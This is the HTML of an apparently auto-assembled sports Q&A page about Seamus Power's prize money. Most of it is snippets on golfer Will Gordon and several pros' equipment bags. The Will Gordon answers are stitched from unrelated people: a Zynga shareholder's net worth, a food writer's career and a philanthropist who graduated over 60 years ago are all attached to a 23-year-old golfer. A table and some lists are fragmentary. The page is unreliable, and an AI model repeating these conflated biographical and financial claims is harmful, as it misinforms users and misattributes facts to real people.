<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-54174 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-54174" class="typology-post typology-single-post post-54174 post type-post status-publish format-standard hentry category-golf category-updates tag-seamus-power">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">How Much Money Did Seamus Power Win?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/kasey-breznay/">Kasey Breznay</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/golf/" rel="category tag">Golf</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-date"><span class="updated">February 28, 2022</span></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                
                                    <div class="post-letter">H</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-much-money-did-seamus-power-win%2F&amp;t=How%20Much%20Money%20Did%20Seamus%20Power%20Win%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-much-money-did-seamus-power-win%2F&amp;text=How%20Much%20Money%20Did%20Seamus%20Power%20Win%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-much-money-did-seamus-power-win%2F&amp;title=How%20Much%20Money%20Did%20Seamus%20Power%20Win%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Seamus Power Tournament Results </p>
<table>
<tbody>
<tr>
<th>     2022 PGA Season Overview    </th>
</tr>
<tr>
<th>    </th>
<th>     EVENTS    </th>
<th>     EARNINGS    </th>
</tr>
<tr>
<td>     Total    </td>
<td>     6    </td>
<td>     <b>      $656,442     </b>    </td>
</tr>
</tbody>
</table>
<p>Then How much has Seamus Power won in 2021? Power collected a career-best payday of <b>$630,000</b> for his win in the Barbasol – where he beat JT Poston at the sixth hole of a sudden death playoff– which in turn increased his season&#8217;s prize money to $1,484,029 and moved him up in the FedEx Cup standings, currently in 72nd position.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Furthermore, Where did Seamus Power finish today?</p>
<p>MGM Resorts Championship at <b>Paiute</b>: Finished T9 at 8-under at the MGM Resorts Championship at Paiute.</p>
<p>Will Gordon Bio? Gordon is <b>23 years old</b> and plays on the PGA Tour&#8217;s MacKenzie Tour in Canada. He graduated from Vanderbilt University in 2019, where he was twice named All-SEC and led his team to the SEC title in 2017. He also made it to the quarterfinals of the 2018 U.S. Amateur.</p>
<hr />
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696cebd34d3b9" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696cebd34d3b9"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Will_Gordon_net_worth" title="Will Gordon net worth? ">Will Gordon net worth? </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Will_Gordon_golf_stats" title="Will Gordon golf stats?">Will Gordon golf stats?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Will_Gordon_PGA_age" title="Will Gordon PGA age?">Will Gordon PGA age?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Will_Gordon_golfer_father" title="Will Gordon golfer father?">Will Gordon golfer father?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Whats_in_the_bag_Luke_List" title="Whats in the bag Luke List?">Whats in the bag Luke List?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Will_Gordon_writer" title="Will Gordon writer?">Will Gordon writer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Where_did_Will_Gordon_go_to_high_school" title="Where did Will Gordon go to high school?">Where did Will Gordon go to high school?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#What_is_in_the_bag_Ryan_Moore" title="What is in the bag Ryan Moore?">What is in the bag Ryan Moore?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Whats_in_the_bag_Jason_kokrak" title="Whats in the bag Jason kokrak?">Whats in the bag Jason kokrak?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#What_is_in_the_bag_Gary_Woodland_2020" title="What is in the bag Gary Woodland 2020?">What is in the bag Gary Woodland 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Will_Gordon_PGA_twitter" title="Will Gordon PGA twitter?">Will Gordon PGA twitter?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Has_Brandt_Snedeker_won_a_major" title="Has Brandt Snedeker won a major?">Has Brandt Snedeker won a major?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#What_clubs_does_Zach_Johnson_use" title="What clubs does Zach Johnson use?">What clubs does Zach Johnson use?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#What_do_professional_golfers_use" title="What do professional golfers use?">What do professional golfers use?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Is_just_say_golf_legit" title="Is just say golf legit?">Is just say golf legit?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#What_brand_of_golf_shirt_is_Jason_kokrak_wearing" title="What brand of golf shirt is Jason kokrak wearing?">What brand of golf shirt is Jason kokrak wearing?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#What_putter_does_Lydia_Ko_use" title="What putter does Lydia Ko use?">What putter does Lydia Ko use?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Do_any_pros_use_Wilson_clubs" title="Do any pros use Wilson clubs?">Do any pros use Wilson clubs?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#What_is_in_Padraig_Harrington_bag" title="What is in Padraig Harrington bag?">What is in Padraig Harrington bag?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Will_Gordon_net_worth"></span><strong>Will Gordon net worth? </strong><span class="ez-toc-section-end"></span></h2>
<p>The estimated Net Worth of William B Gordon is <b>at least $19.6 Million dollars</b> as of 17 November 2021. Mr. Gordon owns over 5,547 units of Zynga Inc stock worth over $7,448,039 and over the last 18 years he sold ZNGA stock worth over $11,406,594.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/is-dylan-frittelli-an-amateur-2/" target="_blank" rel="dofollow" class="u582382ac36ed187f391b4a81bd9484a1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u582382ac36ed187f391b4a81bd9484a1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u582382ac36ed187f391b4a81bd9484a1:active, .u582382ac36ed187f391b4a81bd9484a1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u582382ac36ed187f391b4a81bd9484a1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u582382ac36ed187f391b4a81bd9484a1 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u582382ac36ed187f391b4a81bd9484a1 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u582382ac36ed187f391b4a81bd9484a1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Is Dylan frittelli an amateur?</span></div></a></div><h2><span class="ez-toc-section" id="Will_Gordon_golf_stats"></span><strong>Will Gordon golf stats?</strong><span class="ez-toc-section-end"></span></h2>
<p>Will Gordon Tournament Results </p>
<table>
<tbody>
<tr>
<th>     2021 PGA Tour Tournaments    </th>
</tr>
<tr>
<th>     DATE    </th>
<th>     TOURNAMENT    </th>
<th>     OVERALL SCORE    </th>
</tr>
<tr>
<td>     11/19 &#8211; 11/22    </td>
<td>     The RSM Classic Multiple Courses    </td>
<td>     71-69 &#8212; 140    </td>
</tr>
<tr>
<td>     11/5 &#8211; 11/8    </td>
<td>     Vivint Houston Open Memorial Park Golf Course    </td>
<td>     76-67-65-72 &#8212; 280 (E)    </td>
</tr>
<tr>
<td>     10/29 &#8211; 11/1    </td>
<td>     Bermuda Championship Port Royal Golf Course    </td>
<td>     69-72-68-70 &#8212; 279 (-5)    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="Will_Gordon_PGA_age"></span><strong>Will Gordon PGA age?</strong><span class="ez-toc-section-end"></span></h2>
<p>He&#8217;s a <b>23-year-old</b> who was the 2019 SEC Player of the Year while playing at Vanderbilt before turning pro last year.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="Will_Gordon_golfer_father"></span><strong>Will Gordon golfer father?</strong><span class="ez-toc-section-end"></span></h2>
<p>Son of <b>Norman and Sally Gordon</b>. Has one sister, Ellen.</p>
<h2><span class="ez-toc-section" id="Whats_in_the_bag_Luke_List"></span><strong>Whats in the bag Luke List?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  Luke List WITB </b> </p>
<ul>
<li>   Driver: TaylorMade Sim.  </li>
<li>   Fairway Wood: TaylorMade Sim Max.  </li>
<li>   Iron: PXG 0311 Gen 3 Iron.  </li>
<li>   Wedge: Titleist Vokey SM8.  </li>
<li>   Putter: Axis 1 Rose.  </li>
<li>   Golf Ball: Titleist Pro V1.  </li>
</ul>
<h2><span class="ez-toc-section" id="Will_Gordon_writer"></span><strong>Will Gordon writer?</strong><span class="ez-toc-section-end"></span></h2>
<p>Will Gordon is a <b>freelance food and drink writer</b>. He was the author of the popular column Bottom Shelf on Serious Eats. You can find his work in VinePair, Men&#8217;s Health, Esquire, Slate, Food &amp; Wine, Boston Magazine, and more. He also writes a regular newsletter on Substack.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-justin-rose-world-ranking-2/" target="_blank" rel="dofollow" class="u673bfecafe621f88c546c5aed0bc05d7"><!-- INLINE RELATED POSTS 2/3 //--><style> .u673bfecafe621f88c546c5aed0bc05d7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u673bfecafe621f88c546c5aed0bc05d7:active, .u673bfecafe621f88c546c5aed0bc05d7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u673bfecafe621f88c546c5aed0bc05d7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u673bfecafe621f88c546c5aed0bc05d7 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u673bfecafe621f88c546c5aed0bc05d7 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u673bfecafe621f88c546c5aed0bc05d7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What Is Justin Rose World Ranking?</span></div></a></div><h2><span class="ez-toc-section" id="Where_did_Will_Gordon_go_to_high_school"></span><strong>Where did Will Gordon go to high school?</strong><span class="ez-toc-section-end"></span></h2>
<p>William C. Gordon may have graduated from Whittier High School more than 60 years ago, but the philanthropist, attorney and author has never forgotten the school that provided him refuge as a teen nor his commitment to upholding what it means to be a Cardinal with CLASS.</p>
<h2><span class="ez-toc-section" id="What_is_in_the_bag_Ryan_Moore"></span><strong>What is in the bag Ryan Moore?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  Ryan WITB </b> </p>
<ul>
<li>   Driver: TaylorMade SIM (10.5 Degrees) &#8230;  </li>
<li>   3-Wood: Titleist TSi2 (15 degrees, A1 Setting) &#8230;  </li>
<li>   Hybrids: Srixon ZX (19, 22 degrees), Oban Revenge Hybrid 85X Shafts. &#8230;  </li>
<li>   Irons: Mizuno MP-18 (4-PW) &#8230;  </li>
<li>   Wedges: Cleveland RTX Zip Core Tour Rack (54/10MID, 58/06LOW) &#8230;  </li>
<li>   Putter: Odyssey O Works V-Line Fang. &#8230;  </li>
<li>   Ball: Titleist Pro V1x.  </li>
</ul>
<h2><span class="ez-toc-section" id="Whats_in_the_bag_Jason_kokrak"></span><strong>Whats in the bag Jason kokrak?</strong><span class="ez-toc-section-end"></span></h2>
<p>Kokrak starts out his bag with TaylorMade SIM 2 metalwoods. He then carries a <b>full set of PXG irons</b> and a three-wedge set-up including one from PXG and two from Titleist. He rounds out his bag with a Bettinardi Studio Stock 38 putter and the Titleist Pro V1 ball.</p>
<h2><span class="ez-toc-section" id="What_is_in_the_bag_Gary_Woodland_2020"></span><strong>What is in the bag Gary Woodland 2020?</strong><span class="ez-toc-section-end"></span></h2>
<p>He has a full new set of wedges for the 2020 season opting to combine a <b>Vokey SM8 52-degree wedge with a TaylorMade Milled Grind 64-degree wedge</b>. He still uses his Scotty Cameron Newport prototype.</p>
<h2><span class="ez-toc-section" id="Will_Gordon_PGA_twitter"></span><strong>Will Gordon PGA twitter?</strong><span class="ez-toc-section-end"></span></h2>
<p>Will Gordon (@<b>w_gordon28</b>) / Twitter.</p>
<h2><span class="ez-toc-section" id="Has_Brandt_Snedeker_won_a_major"></span><strong>Has Brandt Snedeker won a major?</strong><span class="ez-toc-section-end"></span></h2>
<p>Brandt Newell Snedeker (born December 8, 1980) is an American professional golfer who plays on the PGA Tour. He won <b>  the 2012 FedEx Cup </b> with a victory in the season-ending Tour Championship at East Lake Golf Club. <br /> &#8230;  </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-tom-bradys-net-worth-28/" target="_blank" rel="dofollow" class="ubc59dcac8fb9940a2aff89b6bc538fa1"><!-- INLINE RELATED POSTS 3/3 //--><style> .ubc59dcac8fb9940a2aff89b6bc538fa1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ubc59dcac8fb9940a2aff89b6bc538fa1:active, .ubc59dcac8fb9940a2aff89b6bc538fa1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubc59dcac8fb9940a2aff89b6bc538fa1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubc59dcac8fb9940a2aff89b6bc538fa1 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ubc59dcac8fb9940a2aff89b6bc538fa1 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ubc59dcac8fb9940a2aff89b6bc538fa1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is Tom Brady's net worth?</span></div></a></div><table>
<tbody>
<tr>
<th>     Brandt Snedeker    </th>
</tr>
<tr>
<td>     Korn Ferry Tour    </td>
<td>     2    </td>
</tr>
<tr>
<td>     Other    </td>
<td>     1    </td>
</tr>
<tr>
<td>     Best results in major championships    </td>
</tr>
<tr>
<td>     Masters Tournament    </td>
<td>     T3: 2008    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="What_clubs_does_Zach_Johnson_use"></span><strong>What clubs does Zach Johnson use?</strong><span class="ez-toc-section-end"></span></h2>
<p>In the past he has used a TaylorMade M1 fairway wood from 2016 , but has since switched to the <b>M6 3-wood</b>, which has 15° and a Fujikura shaft. He then carries two PXG 0317 Gen2 hybrids.</p>
<h2><span class="ez-toc-section" id="What_do_professional_golfers_use"></span><strong>What do professional golfers use?</strong><span class="ez-toc-section-end"></span></h2>
<p>13 different brands and 59 models of <b>irons</b> are used by the top 100 golfers on the PGA Tour. Titleist, PING, Callaway, TaylorMade and Srixon irons dominate and are played with by 84% of this group. Ignoring driving/utility irons the most common iron set up, chosen by 29%, is 4-iron to pitching wedge.</p>
<h2><span class="ez-toc-section" id="Is_just_say_golf_legit"></span><strong>Is just say golf legit?</strong><span class="ez-toc-section-end"></span></h2>
<p>All <b>our products are 100% authentic</b> and come directly from the manufacturer with warranties included. Feel free to send us a message with any questions and thank you for shopping with Just Say Golf.</p>
<h2><span class="ez-toc-section" id="What_brand_of_golf_shirt_is_Jason_kokrak_wearing"></span><strong>What brand of golf shirt is Jason kokrak wearing?</strong><span class="ez-toc-section-end"></span></h2>
<p>Jason Kokrak (<b>William Murray Golf</b> | FootJoy)</p>
<p> If you are looking for a fun golf shirt to wear, look no further than William Murray Golf.</p>
<h2><span class="ez-toc-section" id="What_putter_does_Lydia_Ko_use"></span><strong>What putter does Lydia Ko use?</strong><span class="ez-toc-section-end"></span></h2>
<p>PUTTER: <b>PXG Prototype Thunderbolt C</b>. BALL: Titleist Pro V1x. EQUIPMENT NOTES: Ko has changed plenty of elements since her days as the number one player in the game, including coaches, caddies and equipment after signing with PXG early in the equipment manufacturer&#8217;s existence.</p>
<h2><span class="ez-toc-section" id="Do_any_pros_use_Wilson_clubs"></span><strong>Do any pros use Wilson clubs?</strong><span class="ez-toc-section-end"></span></h2>
<p>Many of the world&#8217;s <b>top professional golfers have used Wilson equipment</b>, including Gene Sarazen (who had a 75-year relationship with the company, the longest-running contract in sports history).</p>
<h2><span class="ez-toc-section" id="What_is_in_Padraig_Harrington_bag"></span><strong>What is in Padraig Harrington bag?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  Padraig Harrington WITB </b> </p>
<ul>
<li>   Driver: Titleist TSi3, with Fujikura Ventus Shaft.  </li>
<li>   Woods: TaylorMade SIM2 Max (15 and18 Degrees) Accra Concept Series 380 Shaft.  </li>
<li>   Hybrid: Wilson Staff C300 Hybrid 17 Degrees, Accra Tour Zx Hybrid M5 Shaft.  </li>
<li>   Utility Iron: Wilson Staff FG Tour V4 (4-Iron), Accra Tour Zx Hybrid M5 Shaft.  </li>
<li>   Irons.  </li>
</ul>
<h2><strong></strong></h2>
<h2><strong></strong></h2>
<h2></h2>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-much-money-did-seamus-power-win%2F&amp;t=How%20Much%20Money%20Did%20Seamus%20Power%20Win%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-much-money-did-seamus-power-win%2F&amp;text=How%20Much%20Money%20Did%20Seamus%20Power%20Win%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-much-money-did-seamus-power-win%2F&amp;title=How%20Much%20Money%20Did%20Seamus%20Power%20Win%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-much-money-did-seamus-power-win/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='54174' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-93376 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-ivan-iverson">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/">Who is the richest NBA player ever?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>1. Michael Jordan Net Worth &#8211; $2.2 Billion. Viewed by many as the greatest player in NBA history, Jordan has turned his basketball acumen into a multi-billion dollar enterprise. Also to know is Who is the poorest NBA player? Delonte West net...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-richest-nba-player-ever-21%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-92875 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-edmond-summer">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/">Who are the starters for the Indiana Pacers?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Who Are The Pacers Starters? The Pacers starters are Domantas Sabonis, Myles Turner, Malcolm Brogdon, TJ Warren, and Victor Oladipo. Also to know is Where did Jeff Green play last year? In 2016, he was traded to the Los Angeles Clippers. He spent...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-are-the-starters-for-the-indiana-pacers-4%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-95677 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-cowboys-super-bowl-years">

    <header class="entry-header">
